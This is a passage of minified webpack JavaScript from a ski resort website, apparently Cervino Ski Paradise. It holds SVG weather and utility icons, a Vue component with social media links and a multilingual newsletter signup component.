d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1007" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_453" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1008" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1009" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n  </g>\n  <g id="Raggruppa_1175" data-name="Raggruppa 1175" transform="translate(16869.211 16989)">\n    <line id="Linea_451-2" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1004-2" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1005-2" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_452-2" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1006-2" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1007-2" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_453-2" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1008-2" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1009-2" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n  </g>\n  <g id="Raggruppa_1176" data-name="Raggruppa 1176" transform="matrix(0.891, 0.454, -0.454, 0.891, 7456.622, 22800.176)">\n    <line id="Linea_451-3" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1004-3" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1005-3" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_452-3" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1006-3" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1007-3" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_453-3" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1008-3" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1009-3" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n  </g>\n  <g id="Raggruppa_1177" data-name="Raggruppa 1177" transform="matrix(0.966, 0.259, -0.259, 0.966, 12035.591, 20800.859)">\n    <line id="Linea_451-4" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1004-4" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1005-4" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_452-4" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1006-4" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1007-4" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_453-4" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1008-4" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1009-4" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n  </g>\n  <g id="Raggruppa_1178" data-name="Raggruppa 1178" transform="matrix(0.985, 0.174, -0.174, 0.985, 13681.383, 19696.795)">\n    <line id="Linea_451-5" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1004-5" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1005-5" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_452-5" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1006-5" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1007-5" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <line id="Linea_453-5" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1008-5" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n    <path id="Tracciato_1009-5" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>\n  </g>\n\n\n\n</symbol><symbol id="icon-summer" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <circle data-name="Ellisse 72" cx="60" cy="60" r="60" transform="translate(68 68)"/>\n        <path data-name="Linea 156" d="M128 36v-8"/>\n        <path data-name="Linea 157" d="M62.946 62.947l-5.657-5.657"/>\n        <path data-name="Linea 158" d="M36 128h-8"/>\n        <path data-name="Linea 159" d="M62.946 193.054l-5.657 5.657"/>\n        <path data-name="Linea 160" d="M128 220v8"/>\n        <path data-name="Linea 161" d="M193.054 193.054l5.657 5.657"/>\n        <path data-name="Linea 162" d="M220 128h8"/>\n        <path data-name="Linea 163" d="M193.054 62.947l5.657-5.657"/>\n    </g>\n</symbol><symbol id="icon-sun-rain" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 245" d="M93 139a68 68 0 1168 68H81a44 44 0 1114.306-85.622"/>\n        <path data-name="Linea 172" d="M84.664 47.73l-4.168-23.635"/>\n        <path data-name="Linea 173" d="M53.685 67.458l-19.66-13.766"/>\n        <path data-name="Linea 174" d="M45.731 103.313l-23.635 4.168"/>\n        <path data-name="Linea 175" d="M120.518 55.686l13.766-19.66"/>\n        <path data-name="Tracciato 246" d="M56.644 126.354a48.008 48.008 0 1180.188-50.93"/>\n        <path data-name="Linea 179" d="M133 235l16-24"/>\n    </g>\n</symbol><symbol id="icon-sun-windy" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Linea 172" d="M101.778 72.998l-5.126-29.07"/>\n        <path data-name="Linea 173" d="M63.676 97.261L39.496 80.33"/>\n        <path data-name="Linea 174" d="M53.894 141.36l-29.07 5.126"/>\n        <path data-name="Linea 175" d="M145.876 82.782l16.931-24.18"/>\n        <path data-name="Tracciato 246" d="M67.315 169.696a59.047 59.047 0 1198.627-62.641"/>\n        <path data-name="Tracciato 235" d="M177.842 84.532a21.185 21.185 0 1119.872 28.533h-84.729"/>\n        <path data-name="Tracciato 234" d="M121.37 198.233a21.185 21.185 0 1019.872-28.533H42.391"/>\n        <path data-name="Tracciato 236" d="M190.12 163.622a21.185 21.185 0 1019.872-28.533H100.708"/>\n    </g>\n</symbol><symbol id="icon-sun" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <circle data-name="Ellisse 73" cx="60" cy="60" r="60" transform="translate(68 68)"/>\n        <path data-name="Linea 164" d="M128 36V16"/>\n        <path data-name="Linea 165" d="M62.946 62.946L48.804 48.804"/>\n        <path data-name="Linea 166" d="M36 128H16"/>\n        <path data-name="Linea 167" d="M62.946 193.054l-14.142 14.142"/>\n        <path data-name="Linea 168" d="M128 220v20"/>\n        <path data-name="Linea 169" d="M193.054 193.054l14.142 14.142"/>\n        <path data-name="Linea 170" d="M220 128h20"/>\n        <path data-name="Linea 171" d="M193.054 62.946l14.142-14.142"/>\n    </g>\n</symbol><symbol id="icon-temperature" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <circle data-name="Ellisse 79" cx="20" cy="20" r="20" transform="translate(192 60)"/>\n        <path data-name="Tracciato 252" d="M88 147.025V48a32 32 0 1164 0v99.025l.008-.01a52 52 0 11-64.016 0z"/>\n        <circle data-name="Ellisse 80" cx="20" cy="20" r="20" transform="translate(100 168)"/>\n        <path data-name="Linea 181" d="M120 168V88"/>\n    </g>\n</symbol><symbol id="icon-time" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-width="16">\n        <circle data-name="Ellisse 87" cx="96" cy="96" r="96" transform="translate(32 32)" stroke-miterlimit="10"/>\n        <path data-name="Tracciato 280" d="M128 72v56h56" stroke-linecap="round" stroke-linejoin="round"/>\n    </g>\n</symbol><symbol id="icon-webcam" viewBox="0 0 256 256">\n    \n    <g data-name="Raggruppa 306" fill="none" stroke-width="16" clip-path="url(#a)">\n        <g data-name="Ellisse 83" transform="translate(50 37)">\n            <circle cx="78.5" cy="78.5" r="78.5" stroke="none"/>\n            <circle cx="78.5" cy="78.5" r="70.5"/>\n        </g>\n        <g data-name="Ellisse 84" transform="translate(84 71)">\n            <circle cx="44.5" cy="44.5" r="44.5" stroke="none"/>\n            <circle cx="44.5" cy="44.5" r="36.5"/>\n        </g>\n        <path data-name="Tracciato 266" d="M128.186 46.346v11.722" stroke-linecap="round"/>\n        <path data-name="Tracciato 267" d="M128.186 188.928v30.761"/>\n        <path data-name="Linea 221" stroke-linecap="round" d="M105 220h45"/>\n        <path data-name="Tracciato 268" d="M113.148 115.74s-1.313 12.982 12.935 14.635" stroke-linecap="round"/>\n    </g>\n</symbol><symbol id="icon-wellness" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 319" d="M128 200c16 0 42.456-.18 72.89-17.751s40.282-39.583 43.434-50.851a7.959 7.959 0 00-5.678-9.835c-7.382-1.892-20.129-3.6-36.529.288"/>\n        <path data-name="Tracciato 320" d="M53.882 121.85c-16.4-3.89-29.146-2.179-36.527-.287a7.959 7.959 0 00-5.678 9.835c3.151 11.269 13 33.28 43.434 50.851S112 200 128 200"/>\n        <path data-name="Tracciato 321" d="M128 200s40-21.818 40-80c0-45.584-24.554-68.847-35.186-76.784a8.033 8.033 0 00-9.627 0C112.554 51.153 88 74.416 88 120c0 58.182 40 80 40 80z"/>\n        <path data-name="Tracciato 322" d="M128 200c11.99-2.55 44.33-20.782 63.713-54.354s14.609-60.379 10.822-72.038a7.992 7.992 0 00-9.272-5.353 77.437 77.437 0 00-31.356 15.135"/>\n        <path data-name="Tracciato 323" d="M94.093 83.389a77.437 77.437 0 00-31.356-15.134 7.992 7.992 0 00-9.272 5.353c-3.787 11.659-8.561 38.466 10.822 72.038S116.01 197.45 128 200"/>\n    </g>\n</symbol><symbol id="icon-wifi" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Tracciato 305" d="M92.92 166.062a50.777 50.777 0 0170.145 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <path data-name="Tracciato 306" d="M58.979 132.121a98.754 98.754 0 01138.027 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <path data-name="Tracciato 307" d="M25.064 98.18a146.682 146.682 0 01205.857 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <circle data-name="Ellisse 152" cx="12" cy="12" r="12" transform="translate(116 188)"/>\n    </g>\n</symbol><symbol id="icon-wind-medium" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 234" d="M129.484 176.329A24 24 0 10152 144H40"/>\n        <path data-name="Tracciato 236" d="M185.484 79.671A24 24 0 11208 112H32"/>\n    </g>\n</symbol><symbol id="icon-wind-mild" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 234" d="M128 156H46.066"/>\n        <path data-name="Tracciato 236" d="M163.416 91.671A24 24 0 11185.932 124H46.067"/>\n    </g>\n</symbol><symbol id="icon-wind-strong" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Tracciato 234" d="M129.484 192.329A24 24 0 10152 160H40"/>\n        <path data-name="Tracciato 235" d="M97.484 63.671A24 24 0 11120 96H24"/>\n        <path data-name="Tracciato 236" d="M185.484 95.671A24 24 0 11208 128H32"/>\n    </g>\n</symbol><symbol id="icon-wind-warning" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)">\n        <path data-name="Linea 337" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M128 108v40"/>\n        <path data-name="Tracciato 875" d="M114.2 44l-88 152A16 16 0 0040 220h176a16 16 0 0013.8-24l-88-152a15.9 15.9 0 00-27.6 0z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n        <circle data-name="Ellisse 243" cx="12" cy="12" r="12" transform="translate(116 172)"/>\n    </g>\n</symbol><symbol id="icon-winter" viewBox="0 0 256 256">\n    \n    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">\n        <path data-name="Linea 153" d="M128 64v128"/>\n        <path data-name="Tracciato 238" d="M104 40l24 24 24-24"/>\n        <path data-name="Tracciato 239" d="M104 216l24-24 24 24"/>\n        <path data-name="Linea 154" d="M72.574 96l110.851 64"/>\n        <path data-name="Tracciato 240" d="M39.79 104.785L72.574 96 63.79 63.215"/>\n        <path data-name="Tracciato 241" d="M192.21 192.785L183.426 160l32.784-8.785"/>\n        <path data-name="Linea 155" d="M72.574 160l110.851-64"/>\n        <path data-name="Tracciato 242" d="M63.79 192.785L72.574 160l-32.784-8.785"/>\n        <path data-name="Tracciato 243" d="M216.21 104.785L183.426 96l8.784-32.785"/>\n    </g>\n</symbol><symbol id="icon-wishlist" viewBox="0 0 256 256">\n    \n    <g data-name="Raggruppa 539" clip-path="url(#a)">\n        <path data-name="Tracciato 376" d="M128 216S28 160 28 92a52.009 52.009 0 01100-20.035h0A52.009 52.009 0 01228 92c0 68-100 124-100 124z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>\n    </g>\n</symbol></svg>'},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI"]))},d=c,m=n(280),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-text-center u-full-width-perc u-sm-ph-25 u-ph-90"},[e("p",{staticClass:"size-25 medium u-mb-60"},[t._v("\n      "+t._s(t.optionsAPI.strings.varie.titolo_social)+"\n    ")]),t._v(" "),e("div",{class:[t.$style.socialWrap,"u-flex u-flex-wrap u-justify-center"]},[e("a",{class:[t.$style.social,t.$style.socialFb,"u-mr-40"],attrs:{href:"https://www.facebook.com/CervinoSkiParadise/",target:"_blank"}},[t._v("Facebook")]),t._v(" "),e("a",{class:[t.$style.social,t.$style.socialTw,"u-mr-40"],attrs:{href:"https://twitter.com/cerviniavalt",target:"_blank"}},[t._v("Twitter")]),t._v(" "),e("a",{class:[t.$style.social,t.$style.socialIn,"u-mr-40 u-sm-mr-none"],attrs:{href:"https://www.instagram.com/cervinoskiparadise/",target:"_blank"}},[t._v("Instagram")]),t._v(" "),e("a",{class:[t.$style.social,t.$style.socialYt,"u-mr-40"],attrs:{href:"https://www.youtube.com/channel/UCGPU_MaJdn4wBeZHkLNg6Yw",target:"_blank"}},[t._v("Youtube")]),t._v(" "),e("a",{class:[t.$style.social,t.$style.socialTl,"u-mr-40"],attrs:{href:"https://t.me/cervinoskiparadise",target:"_blank"}},[t._v("Telegram")]),t._v(" "),e("a",{class:[t.$style.social,t.$style.socialTikTok],attrs:{href:"https://www.tiktok.com/@cervinoskiparadise?_t=8ZePfR36Sc1&_r=1",target:"_blank"}},[t._v("TikTok")])])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);var r={data:function(){return{sectionTitle:"",subscribeTitle:"",subscribeUrl:"",subscribeLabel:""}},created:function(){"it"===this.$i18n.locale?(this.sectionTitle="non perderti news e aggiornamenti",this.subscribeTitle="iscriviti alla newsletter",this.subscribeUrl="https://767a1eb5.sibforms.com/serve/[base64]",this.subscribeLabel="Iscriviti"):"en"===this.$i18n.locale?(this.sectionTitle="Stay updated with our latest news",this.subscribeTitle="Sign up for the newsletter",this.subscribeUrl="https://767a1eb5.sibforms.com/serve/[base64]",this.subscribeLabel="Subscribe"):"fr"===this.$i18n.locale&&(this.sectionTitle="Restez au courant de nos nouveautés",this.subscribeTitle="Abonnez-vous à notre newsletter",this.subscribeUrl="https://767a1eb5.sibforms.com/serve/[base64]",this.subscribeLabel="Abonnez-vous")}},o=n(281),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-sm-pb-60 u-pb-130"},[e("svg",{staticClass:"u-full-width-perc",class:t.$style.pathFooter,attrs:{width:"1920.591",height:"166.805",viewBox:"0 0 1920.591 166.805"}},[e("g",{attrs:{id:"ntdhch",transform:"translate(-0.091 -1335.042)"}},[e("g",{attrs:{id:"Raggruppa_99","data-name":"Raggruppa 99"}},[e("path",{attrs:{id:"Tracciato_65","data-name":"Tracciato 65",d:"M.5,1409.5c6.364,2.852,12.831,5.5,19.051,8.638a10,10,0,0,0,9.4.313c10.5-4.613,21.172-8.841,31.685-13.429a8.092,8.092,0,0,1,7.9.411c15.806,8.557,31.638,17.075,47.668,25.2,2.811,1.424,7.007,2.06,9.868,1.064,7.492-2.611,14.662-6.194,21.833-9.653,3.7-1.785,6.937-2.133,10.02.962,4.483,4.5,9.957,5.5,16.029,4.668,9.876-1.352,19.366,0,29.019,2.719,13.738,3.87,26.226,9.141,35.231,20.829a6.952,6.952,0,0,0,5.121,2.188c10.142-.495,20.332-.855,30.38-2.2,12.171-1.632,23.755-1.607,34.2,5.993a8.808,8.808,0,0,0,9.779.751c6.676-3.317,13.069-3.03,19.716.82,2.5,1.446,6.364,1.442,9.381.883,7.177-1.33,14.146-3.822,21.336-5.032,8.01-1.348,13.641-4.973,16.876-12.622,1.6-3.791,4.2-7.17,6.428-10.685a5.849,5.849,0,0,1,2.243-2.43c6.075-2.36,13.971.576,17.692,5.962,1.149,1.663,3.3,3.588,5.093,3.692a36.17,36.17,0,0,1,24.467,10.924,78.116,78.116,0,0,0,7.774,7.034,8.237,8.237,0,0,0,4.893,1.676c4.312-.159,8.6-.925,12.911-1.225,1.74-.121,3.979-.267,5.2.649,5.006,3.746,10.557,7.113,12.422,13.783a27.021,27.021,0,0,0,2.136,4.389l14.916-8.752c3.184,2.133,5.264,4.674,7.293,4.634,3.592-.071,5.347,1.012,6.834,4.131,2.826,5.93,6.062,11.665,8.881,17.011,6.062-2.277,11.368-4.183,16.608-6.256,12.4-4.908,24.73-6.148,37.226-.128a9.655,9.655,0,0,0,6.658.347c9.31-3.192,17.558-1.862,24.756,4.918,6.957,6.553,14.673,7.447,23.18,3.468,4.659-2.179,8.969-1.609,12.978,1.673,5.827,4.772,12.324,4.774,19.336,3.09,19.1-4.587,36.739-12.708,53.955-21.839,12.2-6.47,23.919-13.88,36.321-19.907,11.736-5.7,19.135-3,26.478,7.74,2.405,3.516,4.983,6.913,7.9,10.944,5.535-6.03,10.3-11.542,15.414-16.712,6.41-6.483,12.668-13.243,19.822-18.818,4.991-3.889,9.23-7.719,11.8-13.621a10.622,10.622,0,0,1,5.847-5.125,17.865,17.865,0,0,0,9.389-6.807,34.983,34.983,0,0,1,6.948-6.837c3.61-2.806,7.871-4.839,11.228-7.891,6.034-5.486,11.468-11.628,17.413-17.221a113.384,113.384,0,0,1,14.117-11.853c8.858-5.946,13.555-5.376,21.359,1.258,3.928-3.069,7.622-6.443,11.777-9.095,7.839-5,14.481-10.5,15.254-20.786.312-4.141,3.051-6.144,7.723-5.769a46.239,46.239,0,0,0,11.346-1.007c9.858-1.7,12.434-.049,14.306,9.777.964,5.06,1.785,10.146,2.7,15.216.787,4.376,2.655,7.581,7.506,8.778,5.562,1.371,8.115,5.19,9.115,11.081.735,4.328,2.8,9.253,5.9,12.232q48.064,46.3,96.787,91.906a8.03,8.03,0,0,0,6.151,1.562c8.972-1.714,18.083-3.2,26.719-6.054,14.024-4.632,27.147-4.8,39.538,4.193,2.7,1.962,5.335,1.617,8.36.176,35.691-17.007,70.212-35.937,101.9-59.8,5.3-3.992,11.835-6.582,18.124-8.96,7.12-2.692,14.87-3.861,19.9-10.5.642-.845,1.995-1.129,2.974-1.744,12.689-7.975,27.162-10.578,41.468-13.516,4.781-.981,7.936-3.561,11.144-6.9a20.821,20.821,0,0,1,8.419-5.5c19.36-5.9,38.248-13.211,54.82-24.71,7.692-5.338,14.662-5.62,22.757-4.481.165.023.329.057.495.066,9.1.529,18.092,1.72,27.269-.506,10.506-2.549,21.342-4.54,32.126-1.977,6.045,1.438,11.652,5.556,17.663,6.073,6.052.519,12.338-2.678,18.562-2.862,6.242-.184,13.1.422,14.266,9.136.079.589,1.782,1.388,2.717,1.371,20.385-.368,40.968,1.54,60.44-7.326a63.375,63.375,0,0,1,31.648-5.577c3.8.308,7.666,1.154,11.4.78q19.116-1.915,38.153-4.581c11.773-1.636,23.263-2.324,34.6,2.72,6.495,2.888,13.473,4.781,20.365,6.632a11.883,11.883,0,0,0,7.4-.65c8.486-3.834,16.969-7.759,25.083-12.31,7.933-4.45,14.592-4.756,22.014,1.565,6.706,5.711,5.08,5.449,11.966-.922,5.469-5.06,6.544-5.568,12.9-1.574a52.935,52.935,0,0,1,10.708,9.544c3.332,3.69,6.044,7.946,8.983,11.986,1.741,2.392,3.4,4.845,5.4,7.711,4.036-4.871,6.725-7.829,9.07-11.038,1.83-2.5,3.758-3.07,6.815-2.391,7.562,1.678,15.224,2.907,22.845,4.317",fill:"none",stroke:"#000","stroke-miterlimit":"10","stroke-width":"2"}})])])]),t._v(" "),e("div",{staticClass:"grid grid--auto grid--center grid--bottom grid--flush u-sm-pt-60 u-pt-130 u-sm-ph-25"},[e("div",{staticClass:"grid__col u-sm-mr-none u-mr-100"},[e("p",{staticClass:"size-25 medium u-sm-mb-10 u-mb-20"},[t._v("\n        "+t._s(t.sectionTitle)+"\n      ")]),t._v(" "),e("h3",{staticClass:"size-70 bold"},[t._v(t._s(t.subscribeTitle))])]),t._v(" "),e("div",{staticClass:"grid__col u-sm-mt-30"},[e("a",{attrs:{href:t.subscribeUrl,target:"_blank"}},[e("BgShape",{staticClass:"u-relative",attrs:{label:t.subscribeLabel}})],1)])])])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{BgShape:n(90).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(62),n(4),n(8),n(2)),l=n(650),c=n(646),d=n(647),m=n(648);function f(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function h(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?f(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}l.a.use([c.a,d.a,m.a]);var 